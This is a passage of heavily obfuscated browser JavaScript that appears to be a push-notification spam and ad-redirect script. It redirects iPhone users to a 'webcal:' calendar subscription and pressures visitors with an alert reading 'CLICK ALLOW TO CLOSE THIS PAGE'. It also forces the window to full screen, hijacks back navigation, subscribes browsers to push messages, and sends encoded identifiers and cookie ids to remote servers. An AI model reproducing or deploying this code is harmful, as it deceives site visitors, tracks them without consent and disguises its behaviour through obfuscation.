s, i, e1, H8, O3, f1, x$, J4, F4, f6, o2, U6, a, b, B5, T7, c; K$7 = "lyze"; f$S = "ip"; I6z = "etT"; B4f = "etI"; U3c = "oSt"; w7_ = "clude"; R1Q = "rou"; Z9_ = "rAg"; r1J = "ics_sessio"; B_e = /(iPod|iPhone|iPad)/; h0_ = "na"; J38 = "Notifica"; P0B = "mat"; N5M = "hone os 15"; s$E = "toLow"; J5L = "webcal:/"; W70 = "erCase"; B9d = "im"; k69 = "5E3" << 32; A8c = "inclu"; i2V = "|"; R$ = J38; R$ += F_$; o$ = f$S; o$ += N5M; s7E.p4O(); I6 = A8c; I6 += j6V; j = s$E; j += W70; o = u4s; o += f3r; o += h_g; s = P0B; s += d$e; i = H8x; i += Z9_; i += h_g; if (navigator[i][s](B_e) && !navigator[o][j]()[I6](o$)) { if (!p || Ua()) { e1 = J5L; e1 += p_T; H8 = P1w; H8 += U3c; H8 += D3G; O3 = I1u; O3 += x_Y; O3 += o5a; f1 = I1u; f1 += B8j; x$ = I1u; x$ += B8j; J4 = r1J; J4 += b__; F4 = j2d; F4 += B4f; F4 += P1w; F4 += g3J; f6 = I4f; f6 += Q$P; f6 += x_Y; f6 += o5a; o2 = o5a; o2 += I6z; o2 += B9d; o2 += l$n; U6 = R1Q; U6 += b__; U6 += D0d; a = Math[U6](new Date()[o2]() / y0u)[f6](); sessionStorage[F4](J4, a); b = r || B(h6q, Q6r)[x$]() + B(h6q, Q6r)[f1](); p && (b = B(h6q, Q6r)[O3]() + B(h6q, Q6r)[H8]()); t = t || L3I; a = H(b + i2V + n + i2V + a + i2V + t, g0z); Va(e1 + Wa + p_T + a); } } else if ((R$ in window)) { B5 = j$g; B5 += h0_; B5 += K$7; T7 = x_Y; T7 += w7_; T7 += j2d; if (R && p) try { R(Xa); } catch (e) { } c = function () { s7E.p4O(); Ya(function (a) { var G3I, r9i, R9, c6, U9; G3I = "orker"; r9i = "getRegistrat"; s7E.C$D(); R9 = P1w; R9 += D6S; c6 = r9i; c6 += k_x; U9 = E2h; U9 += G3I; a ? navigator[U9][c6]()[R9](function (a) { var U1x, H96, S6U, s2e, K3B, l0_, c$, T4, Y3; U1x = "ger"; H96 = "bs"; S6U = "tSu"; s2e = "pushM"; s7E.C$D(); K3B = "cription"; l0_ = "ana"; c$ = P1w; c$ += H3z; c$ += l$n; c$ += b__; T4 = e4S; T4 += S6U; T4 += H96; T4 += K3B; Y3 = s2e; Y3 += l0_; Y3 += U1x; a ? a[Y3][T4]()[c$](function (a) { s7E.C$D(); var k9y; k9y = "2E3" | 16; a ? setTimeout(function () { var q4A, b0G, d2, z_; q4A = "xi"; b0G = "sting"; d2 = H5j; s7E.C$D(); d2 += O9l; d2 += l$n; z_ = l$n; z_ += q4A; z_ += b0G; try { ba(); } catch (a) { } h(z_, d2, {}, ta); }, k9y) : ca(); }) : ca(); }) : ca(); }); }; p || da ? p && X_u == $a[T7](n) ? setTimeout(c, k69) : c() : ab[B5](function (a) { s7E.C$D(); a ? w() : c(); }); } else w(); }, ca = function () { var v1I, I8, E1; v1I = "ringify"; I8 = l5N; I8 += v1I; E1 = j2d; E1 += l$n; E1 += i_9; E1 += N8G; p && (x = ua()); I && localStorage[E1](ea, encodeURIComponent(btoa(JSON[I8]({ tag_id: n, sub_id1: t, sub_id2: r, cookie_id: x, domain: y })))); bb(); }, q = function (a, b) { var Z9a, x1H, Q_9, K13, c_, L3, b9; Z9a = "=([^&]"; x1H = "[?"; Q_9 = "*)"; K13 = "]"; c_ = l$n; c_ += Y6p; c_ += l$n; c_ += I3E; L3 = Z9a; L3 += Q_9; b9 = x1H; b9 += x2x; b9 += K13; if (b = new RegExp(b9 + encodeURIComponent(b) + L3)[c_](a)) return decodeURIComponent(b[X_u]); }, bb = function () { var P9b, P_4, K$G, d7p, c73, k97, Y8C, R9_, W5L, a75, P5Q, a7q, c5E, y6U, w_8, U5h, V$O, L0g, R9U, s8G, h1t, n6s, I56, T0b, F8u, U40, T8, N8, i3, q1, o3, o5, u0, S4, h3, x1, o9, y3, w_, O5, k9, y0, o7, a, b, m6, n2, V0, n4; P9b = "str"; P_4 = "ni"; K$G = "rker"; d7p = "ingify"; c73 = "ermission"; k97 = "Manager"; Y8C = "sup"; R9_ = "servi"; W5L = "ager"; a75 = "port_"; P5Q = "%"; a7q = +"15E3"; c5E = "eplace"; y6U = "ari"; w_8 = "saf"; U5h = "ceWo"; V$O = "ker"; L0g = "ushM"; R9U = "ster"; s8G = "al"; h1t = "the"; n6s = "rviceWorker"; I56 = "sh"; T0b = "2F"; F8u = "support_serviceWo"; U40 = "upport_push"; T8 = R9_; T8 += U5h; T8 += P$N; T8 += V$O; N8 = w_8; N8 += y6U; if (!((N8 in window))) if ((T8 in navigator)) { i3 = t9Q; i3 += L0g; i3 += K6B; i3 += W5L; if ((i3 in window)) { q1 = F93; q1 += P1w; q1 += I3E; q1 += H3z; o3 = h1t; o3 += b__; o5 = C1i; o5 += X0D; o5 += R9U; u0 = R84; u0 += n6s; S4 = r2e; S4 += c73; h3 = D2q; h3 += P_4; h3 += l$n; h3 += D0d; x1 = P5Q; x1 += e6d; x1 += i1p; o9 = P$N; o9 += c5E; y3 = P5Q; y3 += T0b; w_ = u6L; w_ += v75; O5 = j2d; O5 += G89; k9 = P9b; k9 += d7p; y0 = h1m; y0 += P$N; y0 += O9l; y0 += l$n; o7 = Y8C; o7 += a75; o7 += Q0q; o7 += I56; h(o7, y0); p || setTimeout(function () { var o$Q, p9l, k$, T0; o$Q = "O CLOSE THIS PAGE"; p9l = "CLICK ALLOW T"; k$ = p9l; k$ += o$Q; T0 = s8G; T0 += f6g; T0 += P1w; va || window[T0](k$); }, a7q); a = encodeURIComponent(H(JSON[k9]([n, t, r, x, O5, y, T, cb, !X_u, wa]), g0z)); -X_u != a[w_](y3) && (a = a[o9](/%2F/g, x1)); if (fa) { b = xa(); if (!b) return; b = ga(b) + d_C + a; } else if (db) (b = ga(D), b += d_C + a); else { b = p_T + a; p && (b = ga(D) + d_C + a); } Q0f <= E && h3 == Notification[S4] ? ya(!Q0f) : navigator[u0][o5](b, { scope: p_T })[o3](function (a) { var a08, s1P, X7F, L2w, C0, N5, w4, X1, K5, O4; a08 = "ister"; s7E.p4O(); s1P = "serviceWor"; X7F = "rviceWor"; L2w = "ker_reg"; C0 = F93; C0 += P1w; C0 += I3E; C0 += H3z; N5 = P1w; N5 += H3z; N5 += I8r; w4 = C1i; w4 += u5G; w4 += S4V; X1 = R84; X1 += X7F; X1 += V$O; K5 = h1m; K5 += P$N; K5 += O9l; K5 += l$n; O4 = s1P; O4 += L2w; O4 += a08; h(O4, K5, { sw_url: b, top_url: u }); navigator[X1][w4][N5](function (e) { var w0U, Z35, C2J, X3T, C44, N9o, L32, Q9v, E5B, n8, P6, w$, r_, O_, W1, V8; w0U = "sho"; Z35 = "sion"; C2J = "tch"; X3T = "requestPermis"; C44 = "_ready"; N9o = "permission"; L32 = "w_"; Q9v = "iceWo"; E5B = "mission"; n8 = h1m; n8 += P$N; n8 += O9l; n8 += l$n; P6 = w0U; P6 += L32; P6 += N9o; w$ = F93; w$ += C2J; r_ = P1w; r_ += H3z; r_ += l$n; r_ += b__; O_ = X3T; O_ += Z35; W1 = h1m; s7E.p4O(); W1 += P$N; W1 += O9l; W1 += l$n; V8 = R0t; V8 += Q9v; V8 += K$G; V8 += C44; h(V8, W1, { sw_url: b, top_url: u }, function (a) { var N2w, u7Z, S7, P3, V_; N2w = "eady"; u7Z = "orker_r"; S7 = h1m; S7 += P$N; S7 += O9l; S7 += l$n; P3 = E2h; P3 += u7Z; s7E.p4O(); P3 += N2w; V_ = j2d; V_ += s5V; V_ += j6T; a && Y8q == a[V_] || v(P3, S7, { sw_url: b, top_url: u }); }); Notification[O_]()[r_](function (f) { var R9P, O0Y, c0L, o9u, r9_, q7c, H4X, t$g, O3f, N$K, C4U, U98, v7S, N5v, K6l, W43, Q24, L1C, T3G, L3m, i94, i0t, E0q, k0s, S$i, S4i, b5u, K45, A5j, a$Z, w_k, y_P, Z8J, r8X, u_f, N53, c$N, u0H, o8S, D$n, N4t, D38, L1, c7, j_, a_, p3, R6, k0, a1, n6, T3, o4, g5, H0, h_, w5, M2, s2, s1, J9, E9, n7, K0, a6, x5, k5, O0, v8, G$, l_, T1, A6, a5, v1, b6, t6, g0, e_, r$, Y2, k, M0; R9P = "anted"; O0Y = "rs"; c0L = "nied"; o9u = "ocu"; r9_ = "setI"; q7c = "gra"; H4X = "ailHe"; t$g = "ailHei"; O3f = "Widt"; N$K = "ight"; C4U = "rW"; U98 = "getSubscr"; v7S = "hManage"; N5v = "aw"; K6l = "um"; W43 = "esizeT"; Q24 = "moveT"; L1C = "getElement"; T3G = "laye"; L3m = "zeTo"; i94 = "idt"; i0t = "cree"; E0q = "He"; k0s = "ault"; S$i = "esizeTo"; S4i = "ava"; b5u = "se_ad"; K45 = "ssi"; A5j = "ById"; a$Z = "nted"; w_k = "indow"; y_P = "permi"; Z8J = "outerHeigh"; r8X = "cum"; u_f = "resi"; N53 = "ailWid"; c$N = "oute"; u0H = "ilWid"; o8S = "ail"; D$n = "availWi"; N4t = "per"; D38 = "iption"; L1 = I3E; L1 += Y5w; L1 += I3E; L1 += H3z; c7 = w2c; c7 += I8r; j_ = U98; j_ += D38; a_ = M6s; a_ += v7S; a_ += P$N; p3 = N4t; p3 += E5B; R6 = y_P; R6 += K45; R6 += a1R; k0 = O9A; k0 += S4_; k0 += E0q; k0 += N$K; a1 = j2d; a1 += i0t; a1 += b__; n6 = S4i; n6 += u0H; n6 += w2c; T3 = j2d; T3 += z9J; o4 = u_f; o4 += L3m; g5 = D$n; g5 += P0g; H0 = c$N; H0 += C4U; H0 += i94; H0 += H3z; h_ = G89; h_ += w_k; w5 = j$g; w5 += t2s; w5 += t$g; w5 += O68; M2 = Z8J; M2 += P1w; s2 = G89; s2 += w_k; s1 = L1C; s1 += A5j; J9 = o9v; J9 += I3E; J9 += K6l; J9 += h_g; E9 = T3G; E9 += O0Y; n7 = D0d; n7 += o9u; n7 += W11; n7 += h_g; K0 = j$g; K0 += W$E; K0 += z2B; K0 += P1w; a6 = b3P; a6 += N53; a6 += w2c; x5 = P$N; x5 += S$i; k5 = G89; k5 += w_k; O0 = b3P; O0 += H4X; O0 += N$K; v8 = b3P; v8 += o8S; v8 += O3f; v8 += H3z; G$ = P$N; G$ += W43; G$ += h51; l_ = G89; l_ += X8g; l_ += h51; l_ += G89; T1 = j$g; T1 += S4_; T1 += S4_; A6 = o9v; A6 += r8X; A6 += h_g; a5 = Q24; a5 += h51; v1 = q7c; v1 += a$Z; z = f; va = !Q0f; try { b6 = P1w; b6 += f9F; b6 += P1w; b6 += D3G; t6 = N9B; t6 += D0d; t6 += N5v; g0 = r9_; g0 += N8G; e_ = D2q; e_ += S8w; e_ += k0s; r$ = D2q; r$ += c0L; Y2 = o5a; Y2 += P$N; Y2 += R9P; k = Q0f; switch (z) { case Y2: k = q6Q; za(); break; case r$: k = X_u; Aa(); break; case e_: (k = Q0f, Ba()); }localStorage[g0](t6, k[b6]()); } catch (Za) { } try { M0 = I3E; M0 += V4K; M0 += b5u; window[M0](); } catch (Za) { } Ca = !Q0f; v1 !== f ? (Da && da && (window[a5](Q0f, Q0f), window[A6][T1] ? (top[l_][G$](screen[v8], screen[O0]), top[k5][x5](screen[a6], screen[K0])) : (window[n7][E9] || window[J9][s1]) && (top[s2][M2] < screen[w5] || top[h_][H0] < screen[g5]) && window[o4](top[T3][n6], top[a1][k0])), h(R6, f, {}, function (b) { var Y0g, Y8A, S23, d62, q5b, j_C, y5F, p6h, s5, P2, i1, n0, i8, I2, m4, Y7, e, k, d; Y0g = "nie"; Y8A = "pe"; S23 = "egist"; d62 = "unr"; q5b = "fau"; j_C = "rmissio"; y5F = "efault"; p6h = "tatu"; s5 = F93; s5 += C2J; P2 = h1t; P2 += b__; i1 = d62; i1 += S23; i1 += f6g; n0 = D0d; n0 += y5F; i8 = D2q; i8 += q5b; i8 += S4_; i8 += P1w; I2 = D0d; I2 += l$n; I2 += Y0g; I2 += D0d; m4 = Y8A; m4 += j_C; m4 += b__; Y7 = j2d; Y7 += p6h; Y7 += j2d; b && Y8q == b[Y7] || v(m4, f); (e = I2 == z, k = i8 == z ? J : K, d = n0 == z ? eb : w); b = function () { var b7R, Y0; b7R = "directext"; Y0 = C1i; Y0 += b7R; Y0 == k && A ? d() : ya(e, !X_u) || d(); }; I && !Ea() ? b() : a[i1]()[P2](b)[s5](b); })) : (h(p3, f, {}, function (a) { var p1g, I$, p4; p1g = "issi"; I$ = N4t; I$ += W11; I$ += p1g; I$ += a1R; p4 = l5N; p4 += x87; a && Y8q == a[p4] || v(I$, f); }), a[a_][j_]()[c7](function (a) { var U_6, B$9, s96, b$h, y2Y, k8, T5, T9, L6, f_, l3; U_6 = "pushManager_getSu"; B$9 = "ue"; s96 = "cribe_user"; b$h = "bscription"; y2Y = "isting_2"; k8 = H5j; k8 += B$9; T5 = h_2; T5 += s96; T9 = H5j; T9 += O9l; T9 += l$n; L6 = U_6; L6 += b$h; h(L6, T9, { sw_url: b, top_url: u }, function (a) { var j5b, l3m, Y9V, M6, W4, a4; j5b = "Subscription"; l3m = "tu"; Y9V = "pushManager_get"; M6 = H5j; M6 += B$9; W4 = Y9V; W4 += j5b; a4 = s9y; a4 += l3m; a4 += j2d; a && Y8q == a[a4] || v(W4, M6, { sw_url: b, top_url: u }); }); ha = Y$r !== a; if (Q0f == ha) (h(T5, k8, { sw_url: b, top_url: u }, function (a) { var T88, F$, i7, F5; T88 = "_us"; F$ = h1m; F$ += P$N; F$ += O9l; F$ += l$n; i7 = F7J; i7 += C4E; i7 += T88; i7 += f6g; F5 = j2d; F5 += s5V; F5 += j6T; a && Y8q == a[F5] || v(i7, F$, { sw_url: b, top_url: u }); }), fb(e)); else { f_ = h1m; f_ += P$N; f_ += O9l; f_ += l$n; l3 = G17; l3 += y2Y; try { ba(); } catch (c) { } h(l3, f_, { sw_url: b, top_url: u }, function (a) { var t2Q, w6I, n9, S6, B6; t2Q = "ng_2"; w6I = "existi"; n9 = r8k; n9 += l$n; S6 = w6I; S6 += t2Q; B6 = l5N; B6 += Y5w; B6 += O9l; B6 += j2d; a && Y8q == a[B6] || v(S6, n9, { sw_url: b, top_url: u }); ia(U, ta); }); } })[L1](function (a) { L(); })); })[w$](function (a) { w(); }); h(P6, n8, {}, function (a) { var O_H, B6l, y8, h9, s8; O_H = "show_per"; B6l = "rue"; y8 = h1m; y8 += B6l; h9 = O_H; h9 += E5B; s8 = j2d; s8 += t2t; s8 += u4s; a && Y8q == a[s8] || v(h9, y8); }); gb && hb(); if (aa) try { aa(); } catch (f) { } })[C0](function (a) { s7E.p4O(); w(); }); })[q1](function (a) { s7E.C$D(); var t0z, M_9, p4l, D3, B4, I7; t0z = "egister"; M_9 = "rker_r"; p4l = "rviceWo"; D3 = I4f; D3 += P1w; D3 += Z9k; D3 += a1$; B4 = O7P; B4 += s8G; B4 += R84; I7 = R84; I7 += p4l; I7 += M_9; I7 += t0z; h(I7, B4, { sw_url: b, top_url: u, error: a[D3]() }, w); }); } else { m6 = O7P; m6 += j$g; m6 += D2O; n2 = j2d; n2 += U40; n2 += k97; try { ja(); } catch (c) { } h(n2, m6, {}, w); } } else { V0 = O7P; V0 += s8G; V0 += j2d; V0 += l$n; n4 = F8u; n4 += K$G; try { ja(); } catch (c) { } h(n4, V0, {}, w); } }, hb = function () { var G_4, K9C, S$p, j9L, f_a, e9X, J5o, j2r, g5Q, X6K, d_g, M0r, b40, B5y, Q18, P_, W3, R0, G6, O1, D5, b$, S_, t5, s7, W0, K1, N2, Z3, C7, T6, m5, a, b, c, e, f, k; G_4 = "adnxs.com/getuid?"; K9C = "?a"; S$p = "toSt"; j9L = "floo"; f_a = "eateElement"; e9X = "$UID&b="; J5o = "ndo"; j2r = "https://secure"; g5Q = "c="; X6K = "p?b"; d_g = "nlo"; M0r = "etAttri"; b40 = +"9E14"; B5y = "but"; Q18 = "/s"; try { if (!p) { P_ = j2d; P_ += P$N; P_ += I3E; W3 = j2d; W3 += M0r; W3 += B5y; W3 += l$n; R0 = h51; R0 += d_g; R0 += j$g; R0 += D0d; G6 = u6L; G6 += W11; G6 += o5a; O1 = I3E; O1 += P$N; O1 += f_a; D5 = S$p; D5 += P$N; D5 += x_Y; D5 += o5a; b$ = P$N; b$ += K6B; b$ += o9v; b$ += W11; S_ = j9L; S_ += P$N; t5 = x2x; t5 += g5Q; s7 = p_T; s7 += X6K; s7 += W3C; W0 = p_T; W0 += p_T; K1 = Q18; K1 += K9C; K1 += W3C; K1 += e9X; N2 = p_T; N2 += p_T; Z3 = j2r; Z3 += M16; Z3 += G_4; C7 = I4f; C7 += Q$P; C7 += B8j; T6 = t5y; T6 += J5o; T6 += W11; m5 = S8w; m5 += V4K; m5 += n7V; (a = Math[m5](h6q + b40 * Math[T6]())[C7](), b = Z3 + (F + N2 + y + K1 + a), c = F + W0 + y + s7 + a + t5 + Math[S_](h6q + b40 * Math[b$]())[D5](), e = X_u, f = function () { var a; a = function () { var l6O; l6O = +"500"; k3g > e++ && setTimeout(f, l6O); }; s7E.p4O(); Fa(c, function (b, c) { var R1G, g2, e, X6, k; R1G = "rse"; if (b && Y8q == c) { g2 = z3A; g2 += o5a; g2 += P1w; g2 += H3z; e = Y$r; try { X6 = y9x; X6 += R1G; e = JSON[X6](b); } catch (f) { a(); return; } if (Q0f == e[g2]) a(); else { k = e[X_u]; X_u == e[Q0f] ? w() : ka = k; } } else a(); }); }, k = document[O1](G6)); k[R0] = f; k[W3](P_, b); } } catch (d) { } }, ya = function (a, b) { var L$0, F9g, J9V, v25, b_P, T9b, H3Y, U97, k6j, m1c, f5w, P4F, Z30, j$E, l2N, j4I, H8j, k12, R4f, f3A, L6l, J6_, H9I, n8n, F7h, x0e, E7h, E7c, X_n, o26, f3, l2, u6, C_, f$, I0, M$, p_, L7, N4, P0, i4, X4, R3, F6, Q5, R_, V$, A1, e8, W7, x0, g9, S$, W8, c, e, f, k, d, g, h, Z2, g_, Z1, W2, r7, O9, q5, G2, h$, K4, H5, p8, s_, R7, F8, K8, J3, L5, u2, s4, r2, r9, G5, m, M1; L$0 = "p_i"; F9g = "ok"; J9V = "chParams"; v25 = "Params"; b_P = "incl"; T9b = "adB"; H3Y = "ined"; U97 = "p="; k6j = "is"; m1c = "s_l"; f5w = "searchParam"; P4F = "hop"; Z30 = "os"; j$E = "joi"; l2N = "chParam"; j4I = "before_finis"; H8j = "bst"; k12 = "tna"; R4f = "lice"; f3A = "si"; L6l = "Pa"; J6_ = "before_fin"; H9I = "oca"; n8n = "CK"; F7h = "ie_id"; x0e = "LO"; E7h = "hna"; E7c = "aram"; X_n = "locatio"; o26 = "dexOf"; f3 = J6_; f3 += k6j; f3 += H3z; l2 = b7Y; l2 += S8w; l2 += H3Y; u6 = b_P; u6 += O9l; u6 += D2q; u6 += j2d; C_ = y9x; C_ += P1w; C_ += E7h; C_ += M36; f$ = S4_; f$ += H9I; f$ += F_$; I0 = p_T; I0 += p_T; s7E.C$D(); M$ = C2U; M$ += F9g; M$ += F7h; p_ = P4F; p_ += m1c; p_ += L$0; L7 = S4_; L7 += r2e; N4 = Q$d; N4 += w2c; P0 = j2d; P0 += O9l; P0 += X$m; i4 = j2d; i4 += O9l; i4 += H8j; i4 += D3G; X4 = X8g; X4 += l$n; X4 += z__; R3 = I4f; R3 += Q$P; R3 += B8j; F6 = H3z; F6 += h51; F6 += U97; Q5 = h_2; Q5 += G28; Q5 += o5a; R_ = H3z; R_ += M30; R_ += W3C; V$ = x_Y; V$ += o26; A1 = g25; A1 += d$e; e8 = X_n; e8 += b__; W7 = j$E; W7 += b__; x0 = j2d; x0 += R4f; g9 = C7d; g9 += S4_; g9 += u6L; g9 += P1w; S$ = H3z; S$ += Z30; S$ += k12; S$ += M36; W8 = V4K; W8 += F93; W8 += F_$; c = Ea(); if (!c) return !X_u; (e = c, c = c + (M16 + window[W8][S$][g9](M16)[x0](-q6Q)[W7](M16))); --E; (f = document[e8][A1], k = f[V$](R_)); if (-X_u == k) return !X_u; (d = f[Q5](Q0f, k), d = d + (F6 + encodeURIComponent(E[R3]())), k = f[X4](x2x, k)); -X_u != k && (d += f[i4](k)); e && (d = V(d, P0, e)); W && (e = W[M], ++M, M == W[N4] && (M = Q0f), d = V(d, L7, e), d = V(d, p_, M)); (d = V(d, M$, x), g = F + I0 + c + document[f$][C_] + d, h = L3I, c = E + X_u); if (Q0f == ib[u6](n) && Ga && -X_u != la && c <= la) try { Z2 = I1u; Z2 += B8j; g_ = P1w; g_ += f9F; g_ += P1w; g_ += D3G; Z1 = O9l; Z1 += M9H; W2 = j2d; W2 += l$n; W2 += P1w; r7 = f5w; r7 += j2d; O9 = S8w; O9 += b__; q5 = j2d; q5 += l$n; q5 += P1w; G2 = j6t; G2 += E27; G2 += H3z; G2 += v25; h$ = j2d; h$ += u6L; h$ += a7T; K4 = j2d; K4 += l$n; K4 += P1w; H5 = g25; H5 += l2N; H5 += j2d; p8 = t$C; p8 += H3z; s_ = f3A; s_ += D0d; s_ += W5_; R7 = R84; R7 += P1w; F8 = V9B; F8 += E7c; F8 += j2d; K8 = I3E; K8 += u6L; K8 += D0d; J3 = R84; J3 += P1w; L5 = j2d; L5 += x0G; L5 += J9V; u2 = P1w; u2 += u6L; u2 += D0d; s4 = R84; s4 += P1w; r2 = j6t; r2 += B5A; r2 += L6l; r2 += F_0; r9 = p_T; r9 += p_T; G5 = T9b; G5 += x0e; G5 += n8n; d = G5; c < la && (d += t$C + ma(q6Q)); m = new URL(F + r9 + Ga); m[r2][s4](u2, n); m[L5][J3](K8, x); m[F8][R7](s_, (t || L3I) + p8); m[H5][K4](h$, r); m[G2][q5](O9, d); m[r7][W2](Z1, r || B(h6q, Q6r)[g_]()); h = m[Z2](); } catch (l) { } m = function () { var b9t, H4c, X9, F9, Q1; b9t = "ocation"; H4c = "ba"; X9 = H4c; X9 += O4$; F9 = K_V; F9 += P_5; Q1 = S4_; Q1 += b9t; h ? (window[Q1][F9] = h, setTimeout(function () { var m9; m9 = X$m; m9 += j$g; m9 += O4$; a ? Ha(g) : history[m9](); }, y0u)) : a ? Ha(g) : history[X9](); }; if (b) m(); else if (a) m(); else if (l2 != typeof window[f3]) try { M1 = j4I; M1 += H3z; window[M1](z, m); } catch (l) { m(); } else m(); return !Q0f; }, Ea = function () { var O67, I$U, N9w, j$; O67 = "abcd"; I$U = "efghijklmnopqrstuvwxyz0"; N9w = "123456789"; j$ = O67; j$ += I$U; j$ += N9w; return Q0f > E ? Y$r : ma(g0z, j$); }, V = function (a, b, c) { var p4t, v_L, L8P, f7A, E$, X8, a9, a$, Z9, e, f; p4t = "indexO"; v_L = "substr"; L8P = "bstrin"; f7A = "Of"; E$ = v_L; E$ += x_Y; E$ += o5a; X8 = p4t; X8 += S8w; a9 = j2d; a9 += O9l; a9 += L8P; a9 += o5a; a$ = X8g; a$ += G17; a$ += f7A; Z9 = x_Y; Z9 += D2q; Z9 += z__; e = a[Z9](d_C + b + W3C); -X_u == e && (e = a[a$](x2x + b + W3C)); f = L3I; s7E.p4O(); -X_u == e ? f = a + x2x + b + W3C + encodeURIComponent(c) : (++e, f = a[a9](Q0f, e), f += b + W3C + encodeURIComponent(c), b = a[X8](x2x, e), -X_u != b && (f += a[E$](b))); return f; }, jb = function (a) { var Q9g, V_g, o_d, S5M, G$a, Y$s, a8, s9, A3, e9, d_, i5, k_, m0, b; Q9g = "ace"; V_g = "rCodeAt"; o_d = "rep"; S5M = "lace"; G$a = "+"; Y$s = "eat"; a8 = I3E; a8 += H3z; a8 += j$g; a8 += V_g; s9 = Q$d; s9 += w2c; A3 = S4_; A3 += I8r; A3 += h4o; e9 = j$g; e9 += P1w; e9 += h51; e9 += X$m; d_ = o_d; d_ += S5M; i5 = P$N; i5 += l$n; i5 += Y1a; i5 += Q9g; k_ = z3A; k_ += h4o; m0 = o_d; m0 += Y$s; b = W3C[m0]((D84 - a[k_] % D84) % D84); a = (a + b)[i5](/\-/g, G$a)[d_](/_/g, p_T); a = window[e9](a); for (var b = new Uint8Array(a[A3]), c = Q0f; c < a[s9]; ++c)b[c] = a[a8](c); return b; }, fb = function (a) { var F6I, Y92, h_j, c77, C$J, A72, N3, O$, k4, E5, b; F6I = "anag"; Y92 = "be"; h_j = "hM"; c77 = "ribe"; C$J = "subscri"; A72 = "atch"; N3 = I3E; N3 += A72; O$ = w2c; O$ += l$n; O$ += b__; k4 = C$J; k4 += Y92; E5 = M6s; E5 += h_j; E5 += F6I; E5 += f6g; s7E.p4O(); b = L3I; try { b = jb(X); } catch (c) { var p5h, c1z, c2, v6; p5h = "pid"; c1z = "bscri"; c2 = t2s; c2 += j$g; c2 += p5h; v6 = V_d; v6 += c1z; v6 += Y92; h(v6, c2, {}, function (a) { var v4w, S1, x8, j7; v4w = "bscribe"; S1 = j1l; S1 += r2e; S1 += u6L; S1 += D0d; x8 = V_d; x8 += v4w; j7 = s9y; s7E.C$D(); j7 += j6T; a && Y8q == a[j7] || v(x8, S1); L(); }); return; } a[E5][k4]({ userVisibleOnly: !Q0f, applicationServerKey: b })[O$](function (a) { var A9S, U5U, Q2u, r0j, m6w, b5, e4, N6, S9, Y_, H_, v$, B9, d, g; A9S = "scri"; U5U = "ption"; Q2u = "/a"; r0j = "ru"; m6w = "ribed"; b5 = X3A; b5 += X0D; b5 += h0C; e4 = h1m; e4 += P$N; e4 += O9l; e4 += l$n; N6 = F7J; N6 += C4E; S9 = Q2u; S9 += d_C; S9 += j$g; S9 += W3C; Y_ = p_T; Y_ += p_T; H_ = F7J; H_ += A9S; H_ += U5U; s7E.p4O(); v$ = h1m; v$ += r0j; v$ += l$n; B9 = j2d; B9 += S3g; B9 += I3E; B9 += m6w; function b() { s7E.p4O(); Fa(g, function (a, c) { Y8q != c && k3g > d ? (++d, b()) : L(); }); } function f() { var V5P, d3, T_; V5P = "bsc"; d3 = r8k; d3 += l$n; T_ = V_d; T_ += V5P; T_ += c77; h(T_, d3, { vapkey: X, subscription: a, sw_version: T, info: Y }, function (a) { var L8; L8 = s9y; L8 += P1w; L8 += O9l; L8 += j2d; (!a || Y8q != a[L8]) && k3g > d ? (++d, f()) : (d = Q0f, ka ? ia(U, b) : ia(U, L)); }); } h(B9, v$, {}, function (a) { var e8P, n3, C6, A4; e8P = "ubsc"; n3 = h1m; n3 += P$N; n3 += O9l; n3 += l$n; C6 = j2d; C6 += e8P; C6 += m6w; s7E.C$D(); A4 = l5N; A4 += x87; a && Y8q == a[A4] || v(C6, n3); }); ha = !Q0f; U[H_] = a; (d = Q0f, g = F + Y_ + y + S9 + ka); v(N6, e4, { vapkey: X, subscription: JSON[b5](a), sw_version: T, info: Y }, k3g); f(); })[N3](function (a) { var u$S, y6, P7; u$S = "bscr"; y6 = O7P; y6 += j$g; y6 += D2O; P7 = V_d; P7 += u$S; P7 += u6L; P7 += Y92; s7E.C$D(); h(P7, y6, { error: Ia(a) }, function (b) { var M4J, r8s, n_e, F0, J$, t1; M4J = "sc"; r8s = "Fal"; n_e = "tatus"; s7E.C$D(); F0 = r8s; F0 += R84; J$ = V_d; J$ += X$m; J$ += M4J; J$ += c77; t1 = j2d; t1 += n_e; b && Y8q == b[t1] || v(J$, F0, { error: Ia(a) }); L(); }); }); }, v = function (a, b, c, e) { var I60, v5Y, O75, t6H, C7s, Z6, w8, G8, b2; I60 = "ice"; v5Y = "alytics"; s7E.C$D(); O75 = "ostMessage"; t6H = "ntroller"; C7s = "Worker"; try { Z6 = K6B; Z6 += v5Y; w8 = r2e; w8 += O75; G8 = I3E; G8 += h51; G8 += t6H; b2 = R0t; b2 += I60; b2 += C7s; navigator[b2][G8][w8]({ type: Z6, event: a, status: b, event_data: c || ({}), retry: e || Q0f }); } catch (f) { } }, h = function (a, b, c, e) { var i_N, a0g, S_y, x4N, B$, R5, G1; i_N = "clu"; a0g = "ime"; s7E.C$D(); S_y = "ify"; x4N = "getT"; B$ = l5N; B$ += Z9k; B$ += a1$; B$ += S_y; R5 = x4N; R5 += a0g; G1 = x_Y; G1 += i_N; G1 += D0d; G1 += b77; kb[G1](a) && o$9 > B(X_u, o$9) ? e && e({ status: Y8q }) : (a = { event: a, timestamp: new Date()[R5](), event_data: c || ({}), status: b, tag_id: n, sub_id1: t, sub_id2: r, cookie_id: x, domain: y, lp_name: lb, as_name: na, hop: E + X_u }, mb(oa, encodeURIComponent(H(JSON[B$](a), g0z)), e)); }, mb = function (a, b, c) { var G3C, a1a, a3E, l0, m_, U$, A8, b4, Q_, F3, X3, m$, e; G3C = "dE"; a1a = "ror"; a3E = "OS"; try { l0 = j2d; l0 += l$n; l0 += b__; l0 += D0d; m_ = t9Q; m_ += a3E; m_ += h1m; U$ = h51; U$ += r2e; U$ += l$n; U$ += b__; A8 = z9O; A8 += b__; A8 += D0d; b4 = l$n; b4 += P$N; b4 += a1a; Q_ = u5G; Q_ += G3C; Q_ += F1y; Q_ += F4i; F3 = X$m; F3 += u6L; F3 += b__; F3 += D0d; X3 = S4_; X3 += h51; X3 += u5G; m$ = s8j; m$ += L8G; e = new XMLHttpRequest(); c && (e[m$](X3, (function (a) { s7E.C$D(); a(this); })[F3](e, c), e), e[Q_](b4, (function (a) { s7E.C$D(); a(this); })[A8](e, c), e)); e[U$](m_, a, !Q0f); e[l0](b); } catch (f) { c && c(Y$r); } }, Fa = function (a, b) { s7E.C$D(); var o6L, z7q, c_h, n5p, j9I, Z5$, b_I, q8, c9, m3, h2, M5, J_, h1, B0, T2, E4, N7, w2, S0, c; o6L = "fe"; z7q = "dEvent"; 